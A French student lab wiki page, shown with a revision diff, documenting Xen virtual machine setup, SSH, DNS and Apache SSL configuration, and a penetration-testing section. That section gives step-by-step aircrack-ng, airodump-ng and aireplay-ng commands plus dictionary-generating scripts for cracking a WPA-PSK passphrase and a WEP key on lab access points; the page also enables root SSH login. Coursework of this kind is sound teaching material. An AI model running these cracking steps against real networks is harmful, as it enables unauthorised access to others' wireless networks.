TP sysres IMA5sc 2019/2020 G4 : Différence entre versions

(→Architecture générale de la ferme) |

|||

| Ligne 123 : | Ligne 123 : | ||

==Ferme de serveurs Web== | ==Ferme de serveurs Web== | ||

====Architecture générale de la ferme==== | ====Architecture générale de la ferme==== | ||

| + | On commence par créer une seconde machien virtuelle: | ||

| + | ssh root@cordouan.insecserv.deule.net | ||

| + | # export http_proxy=http://proxy.plil.fr:3128 | ||

| + | # export https_proxy=http://proxy.plil.fr:3128 | ||

| + | # xen-create-image --hostname=private-chlamydiae --ip=ip 192.168.0.4 --dir=/usr/local/xen --force | ||

| + | |||

| + | On peut suivre l'avancement en faisant: | ||

| + | tail -f /var/log/xen-tools/chlamydiae.log | ||

| + | |||

| + | Ensuite on modifie les fichiers de configuration des 2 machines virtuelles présents dans /etc/xen/ : | ||

| + | Pour la première (chlamydiae): | ||

| + | |||

| + | vif = ['mac=00:16:3E:D0:18:F4, bridge=IMA5sc','mac=00:16:3E:D0:18:FE, bridge=IMA5sc_priv' ] | ||

| + | |||

| + | Pour la seconde: | ||

| + | |||

| + | |||

| + | On augmente également la mémoire à 512M pour les deux. | ||

| + | |||

| + | Suite à l'arrêt du serveur Corduan, on relance notre machine virtuelle dans /etc/xen/: | ||

| + | xl create chlamydiae.cfg | ||

| + | |||

====Installation de docker==== | ====Installation de docker==== | ||

====Création de votre conteneur==== | ====Création de votre conteneur==== | ||

Version du 9 décembre 2019 à 13:47

Sommaire

Installation des systèmes d’exploitation: machine virtuelle Xen

Lors de la 1ère séance:

Nous avons d'abord réserver le nom de domaine via gandi.net: chlamydiae.site.

Ensuite nous allons créer une machine virtuelle sur cordouan grâce à l’hyperviseur Xen. On se connecte d'abord en SSH à Cordouan, puis on spécifie le proxy pour pouvoir ensuite récupérer les packages. On peut alors créer l'image de la machine en spécifiant --dhcp car on ne connaît pas encore l’adresse IP.

ssh root@cordouan.insecserv.deule.net export http_proxy=http://proxy.polytech.fr:3128 xen-create-image --hostname=chlamidyae --dhcp --dir=/usr/local/xen --force

Adresse MAC obtenue: 00:16:3E:83:27:97

Lors de la 2ème séance:

Le fichier de configuration de notre machine virtuelle se trouve dans etc/xen/chlamydiae.cfg

#

# Configuration file for the Xen instance chlamydiae, created

# by xen-tools 4.7 on Mon Nov 18 17:11:19 2019.

#

#

# Kernel + memory size

#

kernel = '/boot/vmlinuz-4.9.0-6-amd64'

extra = 'elevator=noop'

ramdisk = '/boot/initrd.img-4.9.0-6-amd64'

vcpus = '1'

memory = '256'

#

# Disk device(s).

#

root = '/dev/xvda2 ro'

disk = [

'file:/usr/local/xen/domains/chlamydiae/disk.img,xvda2,w',

'file:/usr/local/xen/domains/chlamydiae/swap.img,xvda1,w',

]

#

# Physical volumes

#

#

# Hostname

#

name = 'chlamydiae'

#

# Networking

#

dhcp = 'dhcp'

vif = [ 'mac=00:16:3E:D0:18:F4' ]

#

# Behaviour

#

on_poweroff = 'destroy'

on_reboot = 'restart'

on_crash = 'restart'

Architecture réseau

Services Internet

Serveur SSH

Nous arrivons désormais à pinger internet depuis notre machine virtuel, mais aussi à pinger notre VM depuis la Zabeth. Enfin pour pouvoir se connecter en ssh depuis la zabeth sur la VM nous avons modifié le fichier sshd_config présent dans etc/ssh/ et remplacer la ligne commentée :

#PermitRootLogin prohibit-password

par

PermitRootLogin yes

Il faut ensuite rebooter la machine virtuelle.

Serveur DNS

On fait d'abord la demande de certificat sur Gandi.

Ensuite pour la configuration du DNS: - on commence par vérifier que la ligne suivante est bien présente dans le fichier /etc/bind/named.conf.options

dnssec-validation auto;

Serveur Apache

Création du dossier /var/www/www.chlamydiae.pw

- Certification SSL :

Génération du Certificate Signing Request (CSR) pour Gandi sur la VM :

openssl req -nodes -newkey rsa:2048 -sha256 -keyout chlamydiae.pw.key -out chlamydiae.pw.csr

On copie le contenu de la clé générée sur Gandi. Pour valider la certification SSL, on choisi la méthode par DNS Record. On ajoute alors l'enregistrement CNAME proposé par Gandi dans notre configuration de zone sur la VM. Il faut maintenant patienter le temps du traitement.

- Configuration Apache :

Configuration du serveur web dans le fichier /etc/apache2/sites-available/chlamydiae.conf

<VirtualHost 193.48.57.183:443>

ServerName www.chlamydiae.site

ServerAlias chlamydiae.site

DocumentRoot /var/www/html/

CustomLog /var/log/apache2/secure_acces.log combined

SSLEngine on

SSLCertificateFile /etc/ssl/certs/www.chlamydiae.site.crt

SSLCertificateKeyFile /etc/ssl/private/hmyserver.key

SSLCertificateChainFile /etc/ssl/certs/GandiStandardSSLCA2.pem

SSLVerifyClient None

</VirtualHost>

redirection automatique du port http vers le port https

<VirtualHost 193.48.57.183:80>

ServerName www.chlamydiae.site

ServerAlias chlamydiae.site

Redirect / https://www.chlamydiae.site

</VirtualHost>

Ferme de serveurs Web

Architecture générale de la ferme

On commence par créer une seconde machien virtuelle:

ssh root@cordouan.insecserv.deule.net # export http_proxy=http://proxy.plil.fr:3128 # export https_proxy=http://proxy.plil.fr:3128 # xen-create-image --hostname=private-chlamydiae --ip=ip 192.168.0.4 --dir=/usr/local/xen --force

On peut suivre l'avancement en faisant:

tail -f /var/log/xen-tools/chlamydiae.log

Ensuite on modifie les fichiers de configuration des 2 machines virtuelles présents dans /etc/xen/ : Pour la première (chlamydiae):

vif = ['mac=00:16:3E:D0:18:F4, bridge=IMA5sc','mac=00:16:3E:D0:18:FE, bridge=IMA5sc_priv' ]

Pour la seconde:

On augmente également la mémoire à 512M pour les deux.

Suite à l'arrêt du serveur Corduan, on relance notre machine virtuelle dans /etc/xen/:

xl create chlamydiae.cfg

Installation de docker

Création de votre conteneur

Configuration de vos serveurs internes

Equilibreur de charge

Tests d’intrusion



Cassage de mot de passe WPA-PSK par force brute

Lors de la 2ème séance:

Nous avons utilisé aircrack-ng pour lancer une recherche sur le mot de passe de l’identification par WPA-PSK en supposant que ce nombre est sur 8 chiffres.

D'abord on vérifie que le Wi-Pi est connecté:

ls usb

Ensuite on récupère le nom de notre interface:

iwconfig

On obtient wlx40a5ef0125e9, si il n'est pas en mode 'Monitor' il est nécessaire de lancer la commande

airmon-ng start wlx40a5ef0125e9

On récupère alors tout les points d'accès accessibles en wifi (et donc l'adresse de la cible) via:

airodump-ng wlx40a5ef0125e9

Ensuite il faut récupérer le paquet OnCheck grâce à la commande suivante où -c permet de préciser le numéro du channel, -bssid l'adresse MAC de la cible et -w le path du fichier où écrire le résultat.

airodump-ng -c 2 --bssid 04:DA:D2:9C:50:5D -w ./home/pifou/packedOneCheck wlx40a5ef0125e9

Ensuite nous avons généré le dictionnaire, on a réalisé un script en C et un en Python:

Celui en Python s’exécute en 39 s

dictfile=open("dict.txt","a")

for i in range(99999999):

dictfile.write(str(i)+'\n')

dictfile.close()

Celui en C s’exécute en 7 s

#include <stdlib.h>

#include <stdio.h>

int main() {

FILE *f;

f= fopen("dictc.txt", "a");

for(int i=0;i<=99999999;i++) {

fprintf(f, "%08d\n", i);

}

fclose(f);

return 0;

}

On peut alors lancer le cassage à l'aide de:

aircrack-ng -a2 -b 04:DA:D2:9C:50:5D -w path_to_dict/dict.txt path_to_packedOneCheck_result/*.cap

On obtient le résultat suivant:



Cassage de clef WEP d’un point d’accès Wifi

On connaît déjà le nom de notre interface, on peut donc directement lancer la commande suivante pour récupérer le canal et le ssid de notre nouvelle cible:

airodump-ng --encrypt xep wlx40a5ef0125e9

Comme précedémment avec le WPA on peut lancer la commande:

airodump-ng -c 2 –-bssid 04:DA:D2:9C:50:50 -w Wep wlx40a5ef0125e9

Elle permet de capture les paquets qui transitent sur le réseau, l'objectif est de récupérer le maximum de vecteurs d'initialisation qui seront sauvegardés dans le fichier spécifié. Plus ce nombre de vecteurs est important, plus le cassage de la clé sera facilité. Pour augmenter le débit de paquets intéressants pour nous, on peut effectuer de fausses connexions à la machine cible via la commande:

aireplay-ng --fakeauth 30 -a 04:DA:D2:9C:50:5D wlx40a5ef0125e9

Une fois le nombre de vecteur suffisants (on a choisit 30 000 pour une question de gain de temps), on peut arrêter ce processus et lancer le cassage avec:

aircrack-ng Wep*.cap

On obtient alors le résultat suivant: